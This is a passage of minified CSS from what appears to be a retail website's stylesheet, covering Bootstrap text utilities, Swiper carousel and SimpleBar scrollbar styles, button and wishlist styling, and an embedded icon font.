New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:769px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#00a1e0!important}a.text-primary:focus,a.text-primary:hover{color:#006a94!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#008827!important}a.text-success:focus,a.text-success:hover{color:#003c11!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#c00!important}a.text-danger:focus,a.text-danger:hover{color:maroon!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:99.2rem!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#ccc}.table .thead-dark th{color:inherit;border-color:#ccc}}.carousel .icon-next,.carousel .icon-prev{background-color:#fff;font-size:1.875em;height:3rem;padding-top:.24em;width:3rem}.carousel .icon-next:before,.carousel .icon-prev:before{color:#000;font-family:FontAwesome}.carousel .icon-prev:before{content:"\F104"}.carousel .icon-next:before{content:"\F105"}.carousel .carousel-control-prev{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.carousel .carousel-control-next{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-tabs{border-bottom:1px solid #ccc}.nav-tabs .nav-link{font-size:1.1rem;color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.active{border-bottom:.188em solid #00a1e0}.card{margin-bottom:1em}.card-header h4{margin-bottom:0}.modal .modal-body{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}dt{color:#495057;font-weight:400}.custom-checkbox .custom-control-label:before{border:1px solid #000;background:#f9f9f9;background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#ccc));background:linear-gradient(#f9f9f9,#ccc)}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-radio .custom-control-label:before{border:1px solid #000;background:#ccc;background:-webkit-gradient(linear,left top,left bottom,from(#ccc),to(#666));background:linear-gradient(#ccc,#666)}.form-control.is-invalid{background-image:none}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:120rem;perspective:120rem}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:4.4rem}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)/-2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:1rem;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:1rem;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:1rem;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:0.8rem;height:0.8rem;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:1rem;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0.6rem 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0.8rem}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 0.4rem}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:0.4rem;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:0.4rem;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:1rem;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:0.3rem;z-index:50;height:0.5rem;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:0.3rem;top:1%;z-index:50;width:0.5rem;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:1rem;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:4.2rem;height:4.2rem;position:absolute;left:50%;top:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:0.4rem solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:0.4rem solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(5rem);filter:blur(5rem)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}[data-simplebar]{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.simplebar-wrapper{overflow:hidden;width:inherit;height:inherit;max-width:inherit;max-height:inherit}.simplebar-mask{direction:inherit;overflow:hidden;width:auto!important;height:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{position:absolute;padding:0;margin:0;left:0;top:0;bottom:0;right:0}.simplebar-offset{direction:inherit!important;-webkit-box-sizing:inherit!important;box-sizing:inherit!important;resize:none!important;-webkit-overflow-scrolling:touch}.simplebar-content-wrapper{direction:inherit;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;position:relative;display:block;height:100%;width:auto;max-width:100%;max-height:100%;scrollbar-width:none;-ms-overflow-style:none}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{width:0;height:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;width:100%;pointer-events:none}.simplebar-height-auto-observer-wrapper{-webkit-box-sizing:inherit!important;box-sizing:inherit!important;height:100%;width:100%;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.simplebar-height-auto-observer{-webkit-box-sizing:inherit;box-sizing:inherit;display:block;opacity:0;top:0;left:0;height:1000%;width:1000%;min-height:1px;min-width:1px;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{position:absolute;overflow:hidden;pointer-events:none}.simplebar-track{z-index:1;right:0;bottom:0}[data-simplebar].simplebar-dragging .simplebar-content{pointer-events:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{position:absolute;left:0;right:0;min-height:1rem}.simplebar-scrollbar:before{border-radius:0.7rem;left:0.2rem;right:0.2rem}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;-webkit-transition:opacity 0s linear;transition:opacity 0s linear}.simplebar-track.simplebar-vertical{width:1.1rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0.2rem;bottom:0.2rem}.simplebar-track.simplebar-horizontal{left:0;height:1.1rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{height:100%;left:0.2rem;right:0.2rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{right:auto;left:0;top:0.2rem;height:0.7rem;min-height:0;min-width:1rem;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{right:auto;left:0}.hs-dummy-scrollbar-size{direction:rtl;position:fixed;opacity:0;visibility:hidden;height:50rem;width:50rem;overflow-y:hidden;overflow-x:scroll}.simplebar-hide-scrollbar{position:fixed;left:0;visibility:hidden;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none}html{font-size:62.5%;overflow-x:hidden}body{max-width:100vw;background:#fff;color:#000;font-size:1.4rem;line-height:1.3;-webkit-overflow-scrolling:touch}body.modal-open{padding-right:0;overflow:unset}::-moz-selection{background-color:#4f0341;color:#fff}::selection{background-color:#4f0341;color:#fff}.color-white{color:#fff}.color-black{color:#000}p{margin-bottom:2.5rem}a{color:#000}a:hover{text-decoration:none}a:focus,button:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .inverse-link,p a:hover,small a:hover{text-decoration:underline}body .inverse-link:hover{text-decoration:none}body .action-link:hover{text-decoration:underline}[role=link]{cursor:pointer}.not-found-page h1.page-title,h1.lasenby-sans-regular{font-size:8.1rem}h2.lasenby-sans-regular{font-size:5.4rem}h3.lasenby-sans-regular{font-size:3.6rem}h4.lasenby-sans-regular{font-size:2.4rem}h1,h2,h3,h4,h5,h6{line-height:1.3}.strike-through{text-decoration:line-through;color:#a3a3a3}.classic-headline{line-height:1.85}.classic-headline,.classic-paragraph{text-transform:uppercase}.classic-paragraph span{text-transform:lowercase}img,picture,video{width:100%;height:auto}picture,video{display:block}figure{margin-bottom:0}img[width="1"]{display:none}footer ul,header ul,nav ul{margin:0;padding:0}footer li,header li,nav li{list-style-type:none}.page{min-height:100vh}.cart-call-out-message,.pdp-call-out-message,.plp-call-out-message{display:none}body .popover{width:22rem}body .popover.bs-popover-auto[x-placement^=left],body .popover.bs-popover-left{top:0!important}body .popover.bs-popover-auto[x-placement^=left]:after,body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:after,body .popover.bs-popover-left:before{top:calc(50% - 1rem);right:-2rem;left:unset;-webkit-transform:rotate(0)!important;transform:rotate(0)!important}body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:before{right:-2.1rem}.skip{overflow:hidden;padding:1em 1.5em;position:absolute;top:-4.2em}.skip,a.skip:active,a.skip:focus,a.skip:hover{background:#fff;left:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.skip:active,a.skip:focus,a.skip:hover{height:auto;top:0;width:auto;z-index:10000000}[role=button]{cursor:pointer}@media (min-width:992px){.modal-background{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.5);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden;z-index:10}.modal-background.active{opacity:1;visibility:visible}.modal-background.adjust-modal{width:calc(100% - 45rem)}.menu-open .modal-background{opacity:1;visibility:visible;-webkit-transition-delay:.25s;transition-delay:.25s}}.globale_overlay{position:fixed!important}.page-padding{padding:6rem 3rem}.breadcrumb{font-size:0.8rem}.btn{border-radius:5rem;padding:1rem;text-transform:uppercase;width:100%}.btn.focus,.btn:focus{-webkit-box-shadow:0 0 0 0.2rem #006eff;box-shadow:0 0 0 0.2rem #006eff}.btn-group-lg>.btn,.btn.btn-lg{line-height:1.3;padding:1.4rem}.btn.btn-primary{background:#4f0341;border-color:#4f0341;color:#fff}.btn.btn-primary:hover{background:#29001b}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary{background:transparent;border:0.2rem solid #000;color:#000}.btn.btn-secondary:hover{background:#000;color:#fff}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary-light{background:transparent;border:0.2rem solid #fff;color:#fff}.btn.btn-secondary-light:hover{background:#fff;color:#000}.btn.btn-secondary-light:not(:disabled):not(.disabled).active,.btn.btn-secondary-light:not(:disabled):not(.disabled):active{background-color:#fff}.btn.wishlist{width:3.8rem;height:3.8rem;border-width:1px;position:relative}.btn.wishlist .wishlist-icon-empty,.btn.wishlist .wishlist-icon-full{width:1.6rem;height:1.4rem}.btn.wishlist .wishlist-icon-empty path,.btn.wishlist .wishlist-icon-full path{-webkit-transition:all .25s ease;transition:all .25s ease}.btn.wishlist .wishlist-icon-full{position:absolute;opacity:0;visibility:hidden}.btn.wishlist:hover path{fill:#fff}.btn.wishlist.has-items .wishlist-icon-empty{opacity:0;visibility:hidden}.btn.wishlist.has-items .wishlist-icon-full{opacity:1;visibility:visible}.btn-group-lg>.btn.wishlist,.btn.wishlist.btn-lg{width:4.8rem;height:4.8rem}.btn-group-lg>.btn.wishlist .wishlist-icon-empty,.btn-group-lg>.btn.wishlist .wishlist-icon-full,.btn.wishlist.btn-lg .wishlist-icon-empty,.btn.wishlist.btn-lg .wishlist-icon-full{width:1.9rem;height:1.8rem}.not-found-page{background-color:#101f93;height:calc(100vh - 3.8rem)}.not-found-page .not-found-image{margin-top:6rem;margin-bottom:6rem}.not-found-page h1.page-title{font-size:3.6rem;color:#fff}.not-found-page h1.page-title .status-code{font-size:2.4rem}.not-found-page .not-found-button .continue-shopping{height:4.8rem;font-size:1.4rem;display:inline-block;width:auto;padding:1.2rem 3.7rem}.not-found-content .additional-content-wrapper-404 .content-asset{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mmLink{text-decoration:underline}select option.disabled,select option:disabled{color:rgba(0,0,0,.3)}@media (max-width:543.98px){body{font-size:1.2rem}}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.personalized-message{font-size:1.2rem;border-radius:5rem;background-color:#f9f9f9}.personalized-message-white{background-color:#fff}.text-danger{color:#f04a4a!important}.invisible{visibility:hidden!important}.visible{visibility:visible!important;opacity:1!important}@-webkit-keyframes crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes 